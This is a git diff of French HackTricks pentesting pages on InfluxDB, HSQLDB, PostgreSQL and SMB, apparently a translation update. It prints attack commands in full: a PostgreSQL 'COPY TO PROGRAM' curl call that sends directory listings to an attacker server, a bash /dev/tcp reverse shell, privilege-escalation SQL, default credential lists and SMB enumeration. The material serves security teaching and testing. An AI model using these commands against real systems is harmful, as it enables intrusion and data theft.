Après avoir compromis un hôte équipé d'un BMC, l'**interface BMC locale peut être exploitée pour insérer un compte utilisateur de porte dérobée**, créant une présence durable sur le serveur. Cette attaque nécessite la présence de **`ipmitool`** sur l'hôte compromis et l'activation du support du pilote BMC. Les commandes suivantes illustrent comment un nouveau compte utilisateur peut être injecté dans le BMC en utilisant l'interface locale de l'hôte, ce qui contourne le besoin d'authentification. Cette technique est applicable à un large éventail de systèmes d'exploitation, y compris Linux, Windows, BSD, et même DOS.
|
||||
```bash
|
||||
|
||||
@ -1,11 +1,10 @@
|
||||
# 8086 - Pentesting InfluxDB
|
||||
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Informations de base
|
||||
|
||||
**InfluxDB** est une **base de données de séries temporelles (TSDB)** open-source développée par InfluxData. Les TSDB sont optimisées pour stocker et servir des données de séries temporelles, qui se composent de paires timestamp-valeur. Par rapport aux bases de données à usage général, les TSDB offrent des améliorations significatives en **espace de stockage** et en **performance** pour les ensembles de données de séries temporelles. Elles utilisent des algorithmes de compression spécialisés et peuvent être configurées pour supprimer automatiquement les anciennes données. Des indices de base de données spécialisés améliorent également la performance des requêtes.
|
||||
**InfluxDB** est une base de données **time series (TSDB)** open-source développée par InfluxData. Les TSDB sont optimisées pour stocker et servir des données de séries temporelles, qui se composent de paires timestamp-valeur. Par rapport aux bases de données à usage général, les TSDB offrent des améliorations significatives en **espace de stockage** et en **performance** pour les ensembles de données de séries temporelles. Elles utilisent des algorithmes de compression spécialisés et peuvent être configurées pour supprimer automatiquement les anciennes données. Des indices de base de données spécialisés améliorent également la performance des requêtes.
|
||||
|
||||
**Port par défaut** : 8086
|
||||
```
|
||||
@ -47,7 +46,7 @@ _internal
|
||||
```
|
||||
#### Afficher les tables/mesures
|
||||
|
||||
La [**documentation InfluxDB**](https://docs.influxdata.com/influxdb/v1.2/introduction/getting_started/) explique que les **mesures** dans InfluxDB peuvent être parallèles aux tables SQL. La nomenclature de ces **mesures** est indicative de leur contenu respectif, chacune contenant des données pertinentes à une entité particulière.
|
||||
La [**documentation InfluxDB**](https://docs.influxdata.com/influxdb/v1.2/introduction/getting_started/) explique que les **mesures** dans InfluxDB peuvent être parallèles aux tables SQL. La nomenclature de ces **mesures** est indicative de leur contenu respectif, chacune abritant des données pertinentes à une entité particulière.
|
||||
```bash
|
||||
> show measurements
|
||||
name: measurements
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 9001 - Pentesting HSQLDB
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Informations de base
|
||||
## Informations de base
|
||||
|
||||
**HSQLDB \([HyperSQL DataBase](http://hsqldb.org/)\)** est le principal système de base de données relationnelle SQL écrit en Java. Il offre un moteur de base de données multithreadé et transactionnel, rapide et léger, avec des tables en mémoire et sur disque, et prend en charge les modes intégré et serveur.
|
||||
|
||||
@ -8,11 +10,9 @@
|
||||
```text
|
||||
9001/tcp open jdbc HSQLDB JDBC (Network Compatibility Version 2.3.4.0)
|
||||
```
|
||||
# Information
|
||||
## Paramètres par défaut
|
||||
|
||||
### Paramètres par défaut
|
||||
|
||||
Notez qu'en général, ce service fonctionne probablement en mémoire ou est lié à localhost. Si vous l'avez trouvé, vous avez probablement exploité un autre service et cherchez à élever vos privilèges.
|
||||
Notez qu'en règle générale, ce service fonctionne probablement en mémoire ou est lié à localhost. Si vous l'avez trouvé, vous avez probablement exploité un autre service et cherchez à élever vos privilèges.
|
||||
|
||||
Les identifiants par défaut sont généralement `sa` avec un mot de passe vide.
|
||||
|
||||
@ -22,23 +22,23 @@ grep -rP 'jdbc:hsqldb.*password.*' /path/to/search
|
||||
```
|
||||
Notez soigneusement le nom de la base de données - vous en aurez besoin pour vous connecter.
|
||||
|
||||
# Collecte d'informations
|
||||
## Collecte d'informations
|
||||
|
||||
Connectez-vous à l'instance de la base de données en [téléchargeant HSQLDB](https://sourceforge.net/projects/hsqldb/files/) et en extrayant `hsqldb/lib/hsqldb.jar`. Exécutez l'application GUI \(eww\) en utilisant `java -jar hsqldb.jar` et connectez-vous à l'instance en utilisant les identifiants découverts/faibles.
|
||||
|
||||
Notez que l'URL de connexion ressemblera à quelque chose comme ceci pour un système distant : `jdbc:hsqldb:hsql://ip/DBNAME`.
|
||||
|
||||
# Astuces
|
||||
## Astuces
|
||||
|
||||
## Routines de langage Java
|
||||
### Routines de langage Java
|
||||
|
||||
Nous pouvons appeler des méthodes statiques d'une classe Java depuis HSQLDB en utilisant des Routines de langage Java. Notez que la classe appelée doit être dans le classpath de l'application.
|
||||
Nous pouvons appeler des méthodes statiques d'une classe Java depuis HSQLDB en utilisant des Routines de Langage Java. Notez que la classe appelée doit être dans le classpath de l'application.
|
||||
|
||||
Les JRT peuvent être des `functions` ou des `procedures`. Les fonctions peuvent être appelées via des instructions SQL si la méthode Java retourne une ou plusieurs variables primitives compatibles SQL. Elles sont invoquées en utilisant l'instruction `VALUES`.
|
||||
|
||||
Si la méthode Java que nous voulons appeler retourne void, nous devons utiliser une procédure invoquée avec l'instruction `CALL`.
|
||||
|
||||
## Lecture des propriétés système Java
|
||||
### Lecture des propriétés système Java
|
||||
|
||||
Créer une fonction :
|
||||
```text
|
||||
@ -52,7 +52,7 @@ VALUES(getsystemproperty('user.name'))
|
||||
```
|
||||
Vous pouvez trouver une [liste des propriétés système ici](https://docs.oracle.com/javase/tutorial/essential/environment/sysprop.html).
|
||||
|
||||
## Écrire du contenu dans un fichier
|
||||
### Écrire du contenu dans un fichier
|
||||
|
||||
Vous pouvez utiliser le `com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename` gadget Java situé dans le JDK \(chargé automatiquement dans le chemin de classe de l'application\) pour écrire des éléments encodés en hexadécimal sur le disque via une procédure personnalisée. **Notez la taille maximale de 1024 octets**.
|
||||
|
||||
|
||||
@ -1,18 +1,17 @@
|
||||
# 5432,5433 - Pentesting Postgresql
|
||||
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Informations de base**
|
||||
|
||||
**PostgreSQL** est décrit comme un **système de base de données objet-relationnel** qui est **open source**. Ce système utilise non seulement le langage SQL mais l'améliore également avec des fonctionnalités supplémentaires. Ses capacités lui permettent de gérer une large gamme de types de données et d'opérations, ce qui en fait un choix polyvalent pour les développeurs et les organisations.
|
||||
|
||||
**Port par défaut :** 5432, et si ce port est déjà utilisé, il semble que postgresql utilisera le port suivant (5433 probablement) qui n'est pas utilisé.
|
||||
**Port par défaut :** 5432, et si ce port est déjà utilisé, il semble que postgresql utilisera le prochain port (probablement 5433) qui n'est pas utilisé.
|
||||
```
|
||||
PORT STATE SERVICE
|
||||
5432/tcp open pgsql
|
||||
```
|
||||
## Connexion et énumération de base
|
||||
## Connexion et Enumération de Base
|
||||
```bash
|
||||
psql -U <myuser> # Open psql console with user
|
||||
psql -h <host> -U <username> -d <database> # Remote connection
|
||||
@ -111,17 +110,17 @@ Dans les fonctions PL/pgSQL, il n'est actuellement pas possible d'obtenir des d
|
||||
| Types de rôle | |
|
||||
| -------------- | ---------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| rolsuper | Le rôle a des privilèges de superutilisateur |
|
||||
| rolinherit | Le rôle hérite automatiquement des privilèges des rôles dont il est membre |
|
||||
| rolcreaterole | Le rôle peut créer d'autres rôles |
|
||||
| rolcreatedb | Le rôle peut créer des bases de données |
|
||||
| rolinherit | Le rôle hérite automatiquement des privilèges des rôles dont il est membre |
|
||||
| rolcreaterole | Le rôle peut créer d'autres rôles |
|
||||
| rolcreatedb | Le rôle peut créer des bases de données |
|
||||
| rolcanlogin | Le rôle peut se connecter. C'est-à-dire que ce rôle peut être donné comme identifiant d'autorisation de session initiale |
|
||||
| rolreplication | Le rôle est un rôle de réplication. Un rôle de réplication peut initier des connexions de réplication et créer et supprimer des slots de réplication. |
|
||||
| rolconnlimit | Pour les rôles qui peuvent se connecter, cela définit le nombre maximum de connexions simultanées que ce rôle peut établir. -1 signifie pas de limite. |
|
||||
| rolpassword | Pas le mot de passe (se lit toujours comme `********`) |
|
||||
| rolvaliduntil | Heure d'expiration du mot de passe (utilisé uniquement pour l'authentification par mot de passe) ; null si pas d'expiration |
|
||||
| rolvaliduntil | Date d'expiration du mot de passe (utilisé uniquement pour l'authentification par mot de passe) ; null si pas d'expiration |
|
||||
| rolbypassrls | Le rôle contourne chaque politique de sécurité au niveau des lignes, voir [Section 5.8](https://www.postgresql.org/docs/current/ddl-rowsecurity.html) pour plus d'informations. |
|
||||
| rolconfig | Valeurs par défaut spécifiques au rôle pour les variables de configuration à l'exécution |
|
||||
| oid | ID du rôle |
|
||||
| rolconfig | Valeurs par défaut spécifiques au rôle pour les variables de configuration à l'exécution |
|
||||
| oid | ID du rôle |
|
||||
|
||||
#### Groupes intéressants
|
||||
|
||||
@ -129,8 +128,8 @@ Dans les fonctions PL/pgSQL, il n'est actuellement pas possible d'obtenir des d
|
||||
- Si vous êtes membre de **`pg_read_server_files`**, vous pouvez **lire** des fichiers
|
||||
- Si vous êtes membre de **`pg_write_server_files`**, vous pouvez **écrire** des fichiers
|
||||
|
||||
> [!NOTE]
|
||||
> Notez que dans Postgres, un **utilisateur**, un **groupe** et un **rôle** sont **les mêmes**. Cela dépend simplement de **comment vous l'utilisez** et si vous **permettez la connexion**.
|
||||
> [!TIP]
|
||||
> Notez que dans Postgres, un **utilisateur**, un **groupe** et un **rôle** sont **les mêmes**. Cela dépend simplement de **comment vous l'utilisez** et si vous **l'autorisez à se connecter**.
|
||||
```sql
|
||||
# Get users roles
|
||||
\du
|
||||
@ -228,7 +227,7 @@ SELECT * FROM demo;
|
||||
>
|
||||
> [**Plus d'infos.**](pentesting-postgresql.md#privilege-escalation-with-createrole)
|
||||
|
||||
Il existe **d'autres fonctions postgres** qui peuvent être utilisées pour **lire un fichier ou lister un répertoire**. Seuls les **super utilisateurs** et les **utilisateurs avec des permissions explicites** peuvent les utiliser :
|
||||
Il existe **d'autres fonctions postgres** qui peuvent être utilisées pour **lire un fichier ou lister un répertoire**. Seuls les **super utilisateurs** et **les utilisateurs avec des permissions explicites** peuvent les utiliser :
|
||||
```sql
|
||||
# Before executing these function go to the postgres DB (not in the template1)
|
||||
\c postgres
|
||||
@ -280,8 +279,6 @@ Cependant, il existe **d'autres techniques pour télécharger de gros fichiers b
|
||||
../pentesting-web/sql-injection/postgresql-injection/big-binary-files-upload-postgresql.md
|
||||
{{#endref}}
|
||||
|
||||
|
||||
|
||||
### Mise à jour des données de la table PostgreSQL via l'écriture de fichiers locaux
|
||||
|
||||
Si vous avez les permissions nécessaires pour lire et écrire des fichiers sur le serveur PostgreSQL, vous pouvez mettre à jour n'importe quelle table sur le serveur en **écrasant le nœud de fichier associé** dans [le répertoire de données PostgreSQL](https://www.postgresql.org/docs/8.1/storage.html). **Plus sur cette technique** [**ici**](https://adeadfed.com/posts/updating-postgresql-data-without-update/#updating-custom-table-users).
|
||||
@ -302,7 +299,7 @@ SELECT setting FROM pg_settings WHERE name = 'data_directory';
|
||||
SELECT pg_relation_filepath('{TABLE_NAME}')
|
||||
```
|
||||
|
||||
Cette requête devrait renvoyer quelque chose comme `base/3/1337`. Le chemin complet sur le disque sera `$DATA_DIRECTORY/base/3/1337`, c'est-à-dire `/var/lib/postgresql/13/main/base/3/1337`.
|
||||
Cette requête devrait retourner quelque chose comme `base/3/1337`. Le chemin complet sur le disque sera `$DATA_DIRECTORY/base/3/1337`, c'est-à-dire `/var/lib/postgresql/13/main/base/3/1337`.
|
||||
|
||||
3. Téléchargez le nœud de fichier via les fonctions `lo_*`
|
||||
|
||||
@ -365,7 +362,7 @@ Depuis [la version 9.3](https://www.postgresql.org/docs/9.3/release-9-3.html), s
|
||||
```sql
|
||||
'; copy (SELECT '') to program 'curl http://YOUR-SERVER?f=`ls -l|base64`'-- -
|
||||
```
|
||||
Exemple à exécuter :
|
||||
Exemple d'exécution :
|
||||
```bash
|
||||
#PoC
|
||||
DROP TABLE IF EXISTS cmd_exec;
|
||||
@ -406,10 +403,10 @@ Une fois que vous avez **appris** dans le post précédent **comment télécharg
|
||||
|
||||
### Fichier de configuration PostgreSQL RCE
|
||||
|
||||
> [!NOTE]
|
||||
> [!TIP]
|
||||
> Les vecteurs RCE suivants sont particulièrement utiles dans des contextes SQLi contraints, car toutes les étapes peuvent être effectuées via des instructions SELECT imbriquées.
|
||||
|
||||
Le **fichier de configuration** de PostgreSQL est **écrivable** par l'**utilisateur postgres**, qui est celui qui exécute la base de données, donc en tant que **superutilisateur**, vous pouvez écrire des fichiers dans le système de fichiers, et donc vous pouvez **écraser ce fichier.**
|
||||
Le **fichier de configuration** de PostgreSQL est **écrivable** par l'**utilisateur postgres**, qui est celui qui exécute la base de données, donc en tant que **superutilisateur**, vous pouvez écrire des fichiers dans le système de fichiers, et par conséquent, vous pouvez **écraser ce fichier.**
|
||||
|
||||
.png>)
|
||||
|
||||
@ -430,7 +427,7 @@ Ensuite, un attaquant devra :
|
||||
1. `rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key`
|
||||
3. **Écraser**
|
||||
4. **Extraire** la **configuration** actuelle de postgresql
|
||||
5. **Écraser** la **configuration** avec la configuration des attributs mentionnés :
|
||||
5. **Écraser** la **configuration** avec les attributs mentionnés :
|
||||
1. `ssl_passphrase_command = 'bash -c "bash -i >& /dev/tcp/127.0.0.1/8111 0>&1"'`
|
||||
2. `ssl_passphrase_command_supports_reload = on`
|
||||
6. Exécuter `pg_reload_conf()`
|
||||
@ -519,7 +516,7 @@ gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so
|
||||
6. Téléchargez le `postgresql.conf` malveillant, créé dans les étapes 2-3, et écrasez l'original
|
||||
7. Téléchargez le `payload.so` de l'étape 5 dans le répertoire `/tmp`
|
||||
8. Rechargez la configuration du serveur en redémarrant le serveur ou en invoquant la requête `SELECT pg_reload_conf()`
|
||||
9. À la prochaine connexion à la base de données, vous recevrez la connexion de shell inversé.
|
||||
9. Lors de la prochaine connexion à la DB, vous recevrez la connexion de shell inversé.
|
||||
|
||||
## **Postgres Privesc**
|
||||
|
||||
@ -529,7 +526,7 @@ gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so
|
||||
|
||||
Selon les [**docs**](https://www.postgresql.org/docs/13/sql-grant.html) : _Les rôles ayant le privilège **`CREATEROLE`** peuvent **accorder ou révoquer l'appartenance à tout rôle** qui **n'est pas** un **superutilisateur**._
|
||||
|
||||
Donc, si vous avez la permission **`CREATEROLE`**, vous pourriez vous accorder l'accès à d'autres **rôles** (qui ne sont pas superutilisateur) qui peuvent vous donner la possibilité de lire et d'écrire des fichiers et d'exécuter des commandes :
|
||||
Donc, si vous avez la permission **`CREATEROLE`**, vous pourriez vous accorder l'accès à d'autres **rôles** (qui ne sont pas superutilisateurs) qui peuvent vous donner la possibilité de lire et d'écrire des fichiers et d'exécuter des commandes :
|
||||
```sql
|
||||
# Access to execute commands
|
||||
GRANT pg_execute_server_program TO username;
|
||||
@ -547,11 +544,11 @@ ALTER USER user_name WITH PASSWORD 'new_password';
|
||||
```
|
||||
#### Privesc to SUPERUSER
|
||||
|
||||
Il est assez courant de constater que **les utilisateurs locaux peuvent se connecter à PostgreSQL sans fournir de mot de passe**. Par conséquent, une fois que vous avez obtenu **les autorisations pour exécuter du code**, vous pouvez abuser de ces autorisations pour vous accorder le rôle **`SUPERUSER`** :
|
||||
Il est assez courant de constater que **les utilisateurs locaux peuvent se connecter à PostgreSQL sans fournir de mot de passe**. Par conséquent, une fois que vous avez obtenu **les permissions d'exécuter du code**, vous pouvez abuser de ces permissions pour vous accorder le rôle **`SUPERUSER`** :
|
||||
```sql
|
||||
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
|
||||
```
|
||||
> [!NOTE]
|
||||
> [!TIP]
|
||||
> Cela est généralement possible en raison des lignes suivantes dans le fichier **`pg_hba.conf`** :
|
||||
>
|
||||
> ```bash
|
||||
@ -582,8 +579,8 @@ save_sec_context | SECURITY_RESTRICTED_OPERATION);
|
||||
1. Commencez par créer une nouvelle table.
|
||||
2. Insérez du contenu non pertinent dans la table pour fournir des données à la fonction d'index.
|
||||
3. Développez une fonction d'index malveillante contenant un payload d'exécution de code, permettant l'exécution de commandes non autorisées.
|
||||
4. ALTER le propriétaire de la table à "cloudsqladmin," qui est le rôle superutilisateur de GCP utilisé exclusivement par Cloud SQL pour gérer et maintenir la base de données.
|
||||
5. Effectuez une opération ANALYZE sur la table. Cette action oblige le moteur PostgreSQL à passer au contexte utilisateur du propriétaire de la table, "cloudsqladmin." Par conséquent, la fonction d'index malveillante est appelée avec les permissions de "cloudsqladmin," permettant ainsi l'exécution de la commande shell précédemment non autorisée.
|
||||
4. ALTER le propriétaire de la table à "cloudsqladmin", qui est le rôle superutilisateur de GCP utilisé exclusivement par Cloud SQL pour gérer et maintenir la base de données.
|
||||
5. Effectuez une opération ANALYZE sur la table. Cette action oblige le moteur PostgreSQL à passer au contexte utilisateur du propriétaire de la table, "cloudsqladmin." Par conséquent, la fonction d'index malveillante est appelée avec les permissions de "cloudsqladmin", permettant ainsi l'exécution de la commande shell précédemment non autorisée.
|
||||
|
||||
Dans PostgreSQL, ce flux ressemble à ceci :
|
||||
```sql
|
||||
@ -610,9 +607,9 @@ Ensuite, la table `shell_commands_results` contiendra la sortie du code exécut
|
||||
```
|
||||
uid=2345(postgres) gid=2345(postgres) groups=2345(postgres)
|
||||
```
|
||||
### Connexion Locale
|
||||
### Connexion locale
|
||||
|
||||
Certaines instances postgresql mal configurées peuvent permettre la connexion de n'importe quel utilisateur local, il est possible de se connecter localement depuis 127.0.0.1 en utilisant la **`dblink` function** :
|
||||
Certaines instances postgresql mal configurées pourraient permettre la connexion de n'importe quel utilisateur local, il est possible de se connecter localement depuis 127.0.0.1 en utilisant la **`dblink` function**:
|
||||
```sql
|
||||
\du * # Get Users
|
||||
\l # Get databases
|
||||
@ -643,7 +640,7 @@ Il est possible de vérifier si cette fonction existe avec :
|
||||
```sql
|
||||
SELECT * FROM pg_proc WHERE proname='dblink' AND pronargs=2;
|
||||
```
|
||||
### **Fonction définie sur mesure avec** SECURITY DEFINER
|
||||
### **Fonction définie par l'utilisateur avec** SECURITY DEFINER
|
||||
|
||||
[**Dans cet article**](https://www.wiz.io/blog/hells-keychain-supply-chain-attack-in-ibm-cloud-databases-for-postgresql), les pentesters ont pu obtenir un accès privilégié à une instance postgres fournie par IBM, car ils **ont trouvé cette fonction avec le drapeau SECURITY DEFINER** :
|
||||
|
||||
@ -680,7 +677,7 @@ Et ensuite, **exécutez des commandes** :
|
||||
|
||||
### Passer le Brute-force avec PL/pgSQL
|
||||
|
||||
**PL/pgSQL** est un **langage de programmation complet** qui offre un meilleur contrôle procédural par rapport à SQL. Il permet l'utilisation de **boucles** et d'autres **structures de contrôle** pour améliorer la logique du programme. De plus, les **instructions SQL** et les **triggers** ont la capacité d'invoquer des fonctions créées à l'aide du **langage PL/pgSQL**. Cette intégration permet une approche plus complète et polyvalente de la programmation et de l'automatisation des bases de données.\
|
||||
**PL/pgSQL** est un **langage de programmation complet** qui offre un meilleur contrôle procédural par rapport à SQL. Il permet l'utilisation de **boucles** et d'autres **structures de contrôle** pour améliorer la logique du programme. De plus, les **instructions SQL** et les **déclencheurs** ont la capacité d'invoquer des fonctions créées à l'aide du **langage PL/pgSQL**. Cette intégration permet une approche plus complète et polyvalente de la programmation et de l'automatisation des bases de données.\
|
||||
**Vous pouvez abuser de ce langage pour demander à PostgreSQL de brute-forcer les identifiants des utilisateurs.**
|
||||
|
||||
{{#ref}}
|
||||
@ -689,7 +686,7 @@ Et ensuite, **exécutez des commandes** :
|
||||
|
||||
### Privesc en Écrasant les Tables Internes de PostgreSQL
|
||||
|
||||
> [!NOTE]
|
||||
> [!TIP]
|
||||
> Le vecteur de privesc suivant est particulièrement utile dans des contextes SQLi contraints, car toutes les étapes peuvent être effectuées via des instructions SELECT imbriquées.
|
||||
|
||||
Si vous pouvez **lire et écrire des fichiers du serveur PostgreSQL**, vous pouvez **devenir un superutilisateur** en écrasant le filenode sur disque de PostgreSQL, associé à la table interne `pg_authid`.
|
||||
@ -703,7 +700,7 @@ Les étapes de l'attaque sont :
|
||||
3. Téléchargez le filenode via les fonctions `lo_*`
|
||||
4. Obtenez le type de données, associé à la table `pg_authid`
|
||||
5. Utilisez l'[Éditeur de Filenode PostgreSQL](https://github.com/adeadfed/postgresql-filenode-editor) pour [éditer le filenode](https://adeadfed.com/posts/updating-postgresql-data-without-update/#privesc-updating-pg_authid-table) ; définissez tous les drapeaux booléens `rol*` à 1 pour des permissions complètes.
|
||||
6. Ré-upload le filenode édité via les fonctions `lo_*`, et écrasez le fichier original sur le disque
|
||||
6. Ré-uploadez le filenode édité via les fonctions `lo_*`, et écrasez le fichier original sur le disque
|
||||
7. _(Optionnel)_ Effacez le cache de la table en mémoire en exécutant une requête SQL coûteuse
|
||||
8. Vous devriez maintenant avoir les privilèges d'un superadmin complet.
|
||||
|
||||
@ -731,7 +728,7 @@ Ensuite, **redémarrez le service**.
|
||||
### pgadmin
|
||||
|
||||
[pgadmin](https://www.pgadmin.org) est une plateforme d'administration et de développement pour PostgreSQL.\
|
||||
Vous pouvez trouver **des mots de passe** à l'intérieur du fichier _**pgadmin4.db**_\
|
||||
Vous pouvez trouver des **mots de passe** à l'intérieur du fichier _**pgadmin4.db**_\
|
||||
Vous pouvez les déchiffrer en utilisant la fonction _**decrypt**_ à l'intérieur du script : [https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py](https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py)
|
||||
```bash
|
||||
sqlite3 pgadmin4.db ".schema"
|
||||
|
||||
@ -1,532 +0,0 @@
|
||||
# 139,445 - Pentesting SMB
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Port 139**
|
||||
|
||||
Le _**Network Basic Input Output System**_** (NetBIOS)** est un protocole logiciel conçu pour permettre aux applications, PC et bureaux au sein d'un réseau local (LAN) d'interagir avec le matériel réseau et **faciliter la transmission de données à travers le réseau**. L'identification et la localisation des applications logicielles fonctionnant sur un réseau NetBIOS se font par leurs noms NetBIOS, qui peuvent avoir jusqu'à 16 caractères de long et sont souvent distincts du nom de l'ordinateur. Une session NetBIOS entre deux applications est initiée lorsqu'une application (agissant en tant que client) émet une commande pour "appeler" une autre application (agissant en tant que serveur) en utilisant **TCP Port 139**.
|
||||
```
|
||||
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
|
||||
```
|
||||
## Port 445
|
||||
|
||||
Techniquement, le port 139 est désigné comme ‘NBT over IP’, tandis que le port 445 est identifié comme ‘SMB over IP’. L'acronyme **SMB** signifie ‘**Server Message Blocks**’, qui est également connu de manière moderne sous le nom de **Common Internet File System (CIFS)**. En tant que protocole réseau de couche application, SMB/CIFS est principalement utilisé pour permettre un accès partagé aux fichiers, imprimantes, ports série, et faciliter diverses formes de communication entre les nœuds sur un réseau.
|
||||
|
||||
Par exemple, dans le contexte de Windows, il est souligné que SMB peut fonctionner directement sur TCP/IP, éliminant la nécessité de NetBIOS sur TCP/IP, grâce à l'utilisation du port 445. En revanche, sur différents systèmes, l'utilisation du port 139 est observée, indiquant que SMB est exécuté en conjonction avec NetBIOS sur TCP/IP.
|
||||
```
|
||||
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
|
||||
```
|
||||
### SMB
|
||||
|
||||
Le **Server Message Block (SMB)** protocole, fonctionnant selon un modèle **client-serveur**, est conçu pour réguler **l'accès aux fichiers**, répertoires et autres ressources réseau comme les imprimantes et les routeurs. Principalement utilisé au sein de la série de systèmes d'exploitation **Windows**, SMB assure la compatibilité ascendante, permettant aux appareils avec des versions plus récentes du système d'exploitation de Microsoft d'interagir sans problème avec ceux fonctionnant avec des versions plus anciennes. De plus, le projet **Samba** offre une solution logicielle gratuite, permettant l'implémentation de SMB sur des systèmes **Linux** et Unix, facilitant ainsi la communication inter-plateformes via SMB.
|
||||
|
||||
Les partages, représentant des **parties arbitraires du système de fichiers local**, peuvent être fournis par un serveur SMB, rendant la hiérarchie visible pour un client en partie **indépendante** de la structure réelle du serveur. Les **Access Control Lists (ACLs)**, qui définissent les **droits d'accès**, permettent un **contrôle granulaire** sur les permissions des utilisateurs, y compris des attributs comme **`execute`**, **`read`** et **`full access`**. Ces permissions peuvent être attribuées à des utilisateurs ou groupes individuels, en fonction des partages, et sont distinctes des permissions locales définies sur le serveur.
|
||||
|
||||
### IPC$ Share
|
||||
|
||||
L'accès au partage IPC$ peut être obtenu via une session nulle anonyme, permettant d'interagir avec des services exposés via des pipes nommés. L'utilitaire `enum4linux` est utile à cet effet. Utilisé correctement, il permet d'acquérir :
|
||||
|
||||
- Informations sur le système d'exploitation
|
||||
- Détails sur le domaine parent
|
||||
- Une compilation des utilisateurs et groupes locaux
|
||||
- Informations sur les partages SMB disponibles
|
||||
- La politique de sécurité système effective
|
||||
|
||||
Cette fonctionnalité est critique pour les administrateurs réseau et les professionnels de la sécurité afin d'évaluer la posture de sécurité des services SMB (Server Message Block) sur un réseau. `enum4linux` fournit une vue d'ensemble complète de l'environnement SMB du système cible, ce qui est essentiel pour identifier les vulnérabilités potentielles et garantir que les services SMB sont correctement sécurisés.
|
||||
```bash
|
||||
enum4linux -a target_ip
|
||||
```
|
||||
La commande ci-dessus est un exemple de la façon dont `enum4linux` pourrait être utilisé pour effectuer une énumération complète contre une cible spécifiée par `target_ip`.
|
||||
|
||||
## Qu'est-ce que NTLM
|
||||
|
||||
Si vous ne savez pas ce qu'est NTLM ou si vous voulez savoir comment cela fonctionne et comment en abuser, vous trouverez très intéressant cette page sur **NTLM** où il est expliqué **comment ce protocole fonctionne et comment vous pouvez en tirer parti :**
|
||||
|
||||
{{#ref}}
|
||||
../windows-hardening/ntlm/
|
||||
{{#endref}}
|
||||
|
||||
## **Énumération du serveur**
|
||||
|
||||
### **Scanner** un réseau à la recherche d'hôtes :
|
||||
```bash
|
||||
nbtscan -r 192.168.0.1/24
|
||||
```
|
||||
### Version du serveur SMB
|
||||
|
||||
Pour rechercher d'éventuels exploits pour la version SMB, il est important de savoir quelle version est utilisée. Si cette information n'apparaît pas dans d'autres outils utilisés, vous pouvez :
|
||||
|
||||
- Utiliser le module auxiliaire **MSF** _**auxiliary/scanner/smb/smb_version**_
|
||||
- Ou ce script :
|
||||
```bash
|
||||
#!/bin/sh
|
||||
#Author: rewardone
|
||||
#Description:
|
||||
# Requires root or enough permissions to use tcpdump
|
||||
# Will listen for the first 7 packets of a null login
|
||||
# and grab the SMB Version
|
||||
#Notes:
|
||||
# Will sometimes not capture or will print multiple
|
||||
# lines. May need to run a second time for success.
|
||||
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
|
||||
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
|
||||
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
|
||||
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
|
||||
echo "" && sleep .1
|
||||
```
|
||||
### **Recherche d'exploit**
|
||||
```bash
|
||||
msf> search type:exploit platform:windows target:2008 smb
|
||||
searchsploit microsoft smb
|
||||
```
|
||||
### **Identifiants** Possibles
|
||||
|
||||
| **Nom d'utilisateur(s)** | **Mots de passe courants** |
|
||||
| ------------------------- | ------------------------------------------ |
|
||||
| _(vide)_ | _(vide)_ |
|
||||
| invité | _(vide)_ |
|
||||
| Administrateur, admin | _(vide)_, mot de passe, administrateur, admin |
|
||||
| arcserve | arcserve, sauvegarde |
|
||||
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
|
||||
| backupexec, backup | backupexec, sauvegarde, arcada |
|
||||
| test, lab, démo | mot de passe, test, lab, démo |
|
||||
|
||||
### Force Brute
|
||||
|
||||
- [**Force Brute SMB**](../generic-methodologies-and-resources/brute-force.md#smb)
|
||||
|
||||
### Informations sur l'environnement SMB
|
||||
|
||||
### Obtenir des informations
|
||||
```bash
|
||||
#Dump interesting information
|
||||
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
|
||||
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
|
||||
nmap --script "safe or smb-enum-*" -p 445 <IP>
|
||||
|
||||
#Connect to the rpc
|
||||
rpcclient -U "" -N <IP> #No creds
|
||||
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb --pw-nt-hash
|
||||
rpcclient -U "username%passwd" <IP> #With creds
|
||||
#You can use querydispinfo and enumdomusers to query user information
|
||||
|
||||
#Dump user information
|
||||
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
|
||||
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
|
||||
|
||||
#Map possible RPC endpoints
|
||||
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
|
||||
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
|
||||
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
|
||||
```
|
||||
### Énumérer les utilisateurs, groupes et utilisateurs connectés
|
||||
|
||||
